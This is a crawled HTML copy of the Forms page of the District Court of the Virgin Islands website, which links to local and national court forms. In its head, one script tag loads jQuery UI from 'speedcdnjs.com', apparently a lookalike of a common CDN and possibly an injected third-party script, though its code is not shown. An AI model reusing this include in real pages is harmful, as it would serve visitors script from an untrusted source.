

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/forms
body_size: 7350
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/forms" />
<link rel="shortlink" href="/node/39" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Forms | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-39 node-type-page section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SHiMzP571h19-Zaq2skXRD4PRG9_81L9ILTLten8RIo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded active-trail active menu-mlid-488"><a href="/forms" class="active-trail active">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Forms            </h1>
          
                                        
                      <article about="/forms" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Forms" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><h3><u><strong>Local Forms</strong></u></h3>

<p>All official court forms for the Virgin Islands District and Bankruptcy Courts are accessible utilizing the menu options on the left.</p>

<p><strong><u>National Forms</u></strong></p>

<p>All other nationally standardized forms may be found at the applicable Judiciary site:</p>

<ul>
	<li><a href="http://www.uscourts.gov/services-forms/forms" target="_blank">District Court </a></li>
	<li><a href="https://www.uscourts.gov/forms-rules/forms/bankruptcy-forms" target="_blank">Bankruptcy Court </a></li>
</ul>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-B414ug32XrSOwv2tpKsn0b02SqKMSYc2g4XxS0waqK8" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first last leaf menu-mlid-489"><a href="/forms/all-forms">All Forms</a></li>
</ul></div>
</nav>
<div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-2dda19da077ce6ca494beaaf85797b8a">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/aty_forms">Attorney Forms</a>
          </li>
      <li><a href="/forms/all-forms/bankruptcy_forms">Bankruptcy Forms</a>
          </li>
      <li><a href="/forms/all-forms/criminal_forms">Criminal Forms</a>
          </li>
      <li><a href="/forms/all-forms/finance_forms">Finance Forms</a>
          </li>
      <li><a href="/forms/all-forms/prose_forms">Pro Se Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
